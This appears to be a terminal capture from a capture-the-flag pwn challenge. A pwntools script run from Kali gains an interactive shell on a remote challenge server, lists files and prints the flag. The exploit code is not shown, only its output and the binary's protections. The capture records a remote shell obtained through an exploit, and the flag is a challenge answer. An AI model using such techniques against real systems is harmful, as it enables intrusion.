 └─$ python miao.py
[+] Opening connection to 182.92.237.102 on port 10015: Done
[*] '/home/kali/Desktop/miao'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0×8048000)
/home/kali/Desktop/miao.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwnto
ols.com/#bytes
  a.recvuntil("0x")
[*] Paused (press any to continue)
[*] Switching to interactive mode
Seems that it likes you.
  /\_/\
 (  ^.^  )
$ ls
bin
dev
flag.txt
lib
lib32
lib64
miao
$ cat flag.txt
ISCC{Km8XmaMmGMcbWzHiVGgcxY9rRWF7blz3uYEY}$